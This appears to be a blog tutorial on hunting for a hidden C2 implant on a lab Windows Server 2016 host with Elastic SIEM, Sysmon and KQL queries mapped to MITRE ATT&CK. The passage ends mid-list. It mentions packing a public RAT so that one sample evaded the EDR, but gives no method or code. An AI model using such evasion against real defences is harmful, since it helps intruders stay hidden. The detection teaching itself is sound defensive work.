Threat Hunting on Windows Server 2016: Uncovering Hidden C2 Malware Using Elastic SIEM
1.0 Introduction
In the first quarter of 2025, Dragos reported 708 ransomware incidents impacting industrial entities worldwide, up from approximately 600 in the previous quarter [1]. Notably, manufacturing accounted for 68% of these incidents, underscoring the sector’s vulnerability to ransomware attacks [1]. Additionally, the Lumma Stealer malware infected over 394,000 Windows PCs globally between March 16 and May 16, 2025 [3]. This infostealer was designed to exfiltrate sensitive information such as credentials and financial data, reflecting the increasing sophistication of modern malware threats [2] [3].
Furthermore, the U.S. Department of Justice recently charged 16 Russian nationals linked to DanaBot, a modular malware used in cybercrime, espionage, and wartime operations. DanaBot, which infected over 300,000 systems, evolved from a banking trojan into a tool capable of executing credit card theft, cryptocurrency fraud, ransomware deployment, and intelligence collection [4]. These developments highlight the escalating complexity and volume of cyber threats in 2025, reinforcing the need for structured threat hunting methodologies to proactively detect and respond to malicious activity.
In today’s evolving threat landscape, adversaries are increasingly leveraging stealthy techniques to maintain persistence within enterprise environments. One common tactic involves deploying Command and Control (C2) malware that blends in with legitimate system activity, making detection difficult particularly on critical infrastructure such as Windows Server 2016.
To detect and analyse these sophisticated threats, we adopt a structured threat hunting approach, guided by formal frameworks like the MITRE ATT&CK Framework. Structured hunting focuses on identifying indicators of attack (IoAs) and the tactics, techniques, and procedures (TTPs) used by known threat actors. The MITRE ATT&CK Framework serves as a comprehensive knowledge base of adversary behaviour, enabling analysts to proactively hunt for threats by aligning observations with well-defined attack patterns.
1.2 Structured threat hunting
Structured threat hunting is a proactive cybersecurity approach that leverages formal frameworks, such as the MITRE ATT&CK framework, to systematically detect and analyse sophisticated threats within enterprise environments [5]. Unlike reactive methods that rely solely on alerts, structured threat hunting involves the deliberate search for indicators of attack (IoAs) and tactics, techniques, and procedures (TTPs) employed by known threat actors.

The MITRE ATT&CK framework serves as a comprehensive knowledge base categorizing adversary behaviors observed in real-world cyberattacks. By aligning threat hunting activities with this framework, security professionals can anticipate attacker behaviors and identify potential threats that may evade traditional detection mechanisms [5].
In the context of Windows Server 2016, structured threat hunting becomes particularly crucial due to the critical nature of the infrastructure and the increasing sophistication of adversaries. By employing structured methodologies, organizations can enhance their security posture, proactively identify hidden threats, and mitigate risks associated with Command and Control (C2) malware and other advanced persistent threats.
This approach not only improves the detection capabilities but also ensures a systematic and comprehensive analysis of potential threats, thereby strengthening the overall cybersecurity framework of the organization.
1.3 Case Scenario
In this blog post, we will explore practical threat hunting techniques on a Windows Server 2016 system, specifically focusing on the host WIN-O1NAD4LU04Q. Our objective is to identify potential signs of Command and Control (C2) malware by hunting for suspicious files such as .bat, .ps1, and .exe that may indicate malicious activity.
Using Elastic SIEM, we’ll start by performing broad searches to surface any potentially relevant artifacts. From there, we’ll progressively filter and refine the results to isolate high-confidence indicators of compromise (IOCs) and uncover any hidden threats lurking within the environment. By applying structured queries, filtering noisy data, and narrowing down on anomalous behaviours, we aim to demonstrate how Elastic SIEM can be leveraged to uncover hidden threats and improve your overall security posture.
Throughout this process, we will align our findings with relevant tactics and techniques from the MITRE ATT&CK Framework, such as:
- T1059 – Command and Scripting Interpreter: Detecting the use of command-line interpreters like PowerShell and CMD, which are often used in malicious scripts.
- T1105 – Ingress Tool Transfer: Monitoring for the transfer of tools or files from external sources, which could indicate the download of malicious payloads.
- T1027 – Obfuscated Files or Information: Identifying signs of obfuscated scripts or files, which attackers use to hide malicious code.
- T1218 – Signed Binary Proxy Execution: Detecting the misuse of legitimate Windows binaries to execute malicious code.
By mapping our threat hunting activities to these techniques, we can create targeted queries and detection rules within Elastic SIEM to identify suspicious behaviours indicative of C2 malware.
1.4 Lab Setup
To replicate this threat hunting scenario, we establish a controlled lab environment simulating a Windows Server 2016 host potentially compromised by Command and Control (C2) malware. The lab is designed to facilitate the detection and analysis of malicious activities using Elastic SIEM, with configurations tailored to align with the MITRE ATT&CK framework.
1.4.1 Windows Server 2016 (Target Host)
- Virtualization Platform: VMware Workstation / Fusion / VirtualBox
- Operating System: Windows Server 2016
- Hostname:
WIN-O1NAD4LU04Q - Allocated Resources:
- RAM: 8 GB (recommended for optimal performance)
- Processors: 6 vCPUs
- Network Configuration:
- Type: LAN (segmented)
- Internet Access: Via OPNsense WAN interface with NAT
- Installed Tools:
- Sysmon: For detailed system monitoring and logging.
- Elastic Agent: For log collection and forwarding to Elastic SIEM [6]
1.4.2 Elastic SIEM Server
- Virtualization Platform: VMware Workstation / Fusion / VirtualBox
- Operating System: Ubuntu Server 22.04 LTS
- Allocated Resources:
- RAM: 16 GB
- Processors: 12 vCPUs
- Network Configuration:
- Type: NAT
- Elastic Stack Components:
- Elasticsearch: For storing and searching log data.
- Kibana: For data visualization and dashboarding.
- Fleet Server: For managing Elastic Agents [7]
This setup enables comprehensive monitoring and analysis of the Windows Server 2016 host, facilitating the identification of malicious activities such as the execution of suspicious scripts or binaries. By leveraging Sysmon for detailed event logging and Elastic SIEM for data aggregation and visualization, we can effectively detect and investigate behaviours associated with C2 malware.
For guidance on installing and configuring Elastic Agents, refer to the official Kali Purple documentation [8]
2.0 Threat Hunting Approach
Threat hunting goes beyond relying on automated alerts. In many cases, no alert may be triggered either because the malicious activity slipped through undetected or due to limitations in the detection rules or EDR capabilities. Threat hunters proactively analyse various aspects of system and network logs to uncover anomalies, derive insights, and identify potential security threats that may otherwise go unnoticed.
In Elastic SIEM, when the Elastic Agent and Sysmon are properly configured, we can simulate specific attack scenarios to evaluate detection coverage. This helps us understand what triggers alerts and just as importantly what does not.
In this lab, we simulate a real-world attack by deploying a public Remote Access Trojan (RAT) as a C2 implant. The goal is to observe how Elastic SIEM and the underlying telemetry respond. To further challenge the detection mechanisms, we experiment with malware obfuscation by encrypting or packing the RAT payload using various methods [9]. While many variants were successfully blocked by the EDR, one obfuscated sample bypassed detection entirely indicating a possible detection gap.
Despite the absence of an alert, this is where threat hunting becomes critical. By analysing artifacts, process behaviours, file system changes, and command-line activity related to the incident, we aim to uncover the presence of this undetected malware and assess the environment’s resilience to such evasion techniques.
As shown in Figure 1, numerous alerts have been generated likely due to the various simulations we’ve previously conducted in this environment. However, our focus now shifts to analyzing the events that did not trigger any alerts. These could represent stealthier activity or reveal gaps in existing detection logic.

Figure 1.
To begin our manual investigation, we navigate to the Discover section in Elastic. Here, we leverage the MITRE ATT&CK technique T1027 – Obfuscated Files or Information, which focuses on identifying signs of obfuscated or suspicious files commonly used to hide malicious behaviour.
We start by querying for a range of potentially malicious file types known to be abused by attackers, using the following KQL search:
process.name : ("*.bat" or "*.exe" or "*.ps1" or "*.vbs" or "*.js" or "*.hta" or "*.cmd" or "*.wsf" or "*.scr" or "*.cpl" or "*.dll")
This query helps surface script files, binaries, and dynamic-link libraries that could be associated with malicious activity as shown in Figure 2. From there, we filter through the results looking for unusual file names, suspicious parent-child process relationships, execution from uncommon directories, or other deviations from normal behaviour that may indicate obfuscation or unauthorized execution.

Figure 2.
By approaching the hunt this way, we increase our chances of catching threats that may have silently bypassed detection rules.
2.1 Log Volume Reduction and Host Filtering
Upon reviewing the dataset, we are presented with approximately 789,640 log entries. This high volume is expected, as it includes a wide range of telemetry such as network traffic, TCP/IP connections, and events from multiple sources including firewalls, Linux hosts, and other Windows machines connected to the network.
To make our threat hunting process more efficient and focused, we need to isolate logs specifically related to our target system: Windows Server 2016.
To do this, we navigate to the Data View section in Kibana. From there, we use the user.name or relevant host-identifying field (such as host.name or agent.name, depending on your setup) to filter the dataset.
We then select the specific hostname, in this case WIN-O1NAD4LU04Q, to ensure our analysis only includes logs originating from the intended server as shown in Figure 3 .

Fig 3. host.name
This significantly reduces noise and allows us to concentrate our investigation on events that could indicate suspicious or malicious activity within the targeted host as shown in Figure 4.

Figure 4. win2016
2.2 File Path Insights and Filtering
By examining the field statistics for file paths, we observe the top values contributing to the dataset. Notably, a large portion 64.3% comes from a single executable located at:
C:\Users\Win2016\AppData\Roaming\n5hxte0v.exe
Other common entries include temporary installation files and runtime libraries typically associated with legitimate software, such as:
Sublime Text Update Installer.exevcredist_x64.exe- Various
.dllfiles from software setups
Additionally, several .dll files were found under the Downloads directory, such as:
C:\Users\Win2016\Downloads\sublime_text_build_4192_x64\libcrypto-1_1-x64.dll
C:\Users\Win2016\Downloads\sublime_text_build_4192_x64\libssl-1_1-x64.dll
Since these are mostly benign support files, we’ll exclude common extensions such as *.dll, *.js, *.hta, *.cmd, *.wsf, *.scr, and others from our search to reduce noise.
Instead, our focus will narrow to activity within the Downloads directory, where users typically save external executables or archives. This path is often used by attackers to stage payloads or initiate initial infection vectors. As shown in Figure 5, this refined view helps us focus on files that were actively downloaded and may warrant further inspection especially if they are uncommon, unsigned, or were executed shortly after being saved.

Figure 5.
2.3 Filtering by File Extension
By analysing the file.extension field in the Data View, we can observe trends over time and identify the most common file types encountered in the environment. As shown in Figure 6, the top values include:
.wxl.rtf.exe.dll.bat- and several others
